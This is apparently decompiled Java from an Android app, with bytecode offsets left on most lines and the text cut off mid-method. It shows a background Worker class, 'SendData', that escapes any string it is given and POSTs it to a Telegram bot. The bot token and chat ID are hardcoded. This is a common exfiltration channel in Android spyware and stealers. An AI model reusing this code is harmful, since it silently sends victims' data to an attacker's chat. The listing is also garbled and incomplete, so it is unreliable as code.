 public class SendData extends Worker {
public SendData(Context context, WorkerParameters workerParameters) {
super(context, workerParameters);
MainActivity.t(context);
}
public static void g(String str) {
HttpURLConnection httpURLConnection;
5 StringBuilder sb = new StringBuilder();
10 sb.append("chat_id=");
15 sb.append("7744668968");
20 sb.append("&text=[");
27 String replace = str.replace("\\", "\\\\");
31 int i4 = 0;
34 while (i4 < 18) {
36 int i5 = i4 + 1;
40 String substring = "_*[]()~`>#+-=|{}.!".substring(i4, i5);
59 replace = replace.replace(substring, "\\" + substring);
63 i4 = i5;
}
71 sb.append(URLEncoder.encode(replace, "UTF-8"));
76 sb.append("]&parse_mode=MarkdownV2");
79 String sb2 = sb.toString();
83 HttpURLConnection httpURLConnection2 = null;
try {
93 httpURLConnection = (HttpURLConnection) new URL("https://api.telegram.org/bot7643736313:AAGNaIsIagDApMWcrXRmCfd7Bu-llo5c0UQ/sendMessage").openConnection();
} catch (Throwable th) {
140 th = th;
}
try {
96 httpURLConnection.setDoOutput(true);
101 httpURLConnection.setRequestMethod("POST");
try {
109 httpURLConnection.setFixedLengthStreamingMode(sb2.getBytes().length);
118 PrintWriter printWriter = new PrintWriter(httpURLConnection.getOutputStream());
121 printWriter.print(sb2);
124 printWriter.close();
127 httpURLConnection.connect();
130 httpURLConnection.getInputStream();
} catch (Exception unused) {
}
133 httpURLConnection.disconnect();
} catch (Throwable th2) {
137 th = th2;
138 httpURLConnection2 = httpURLConnection;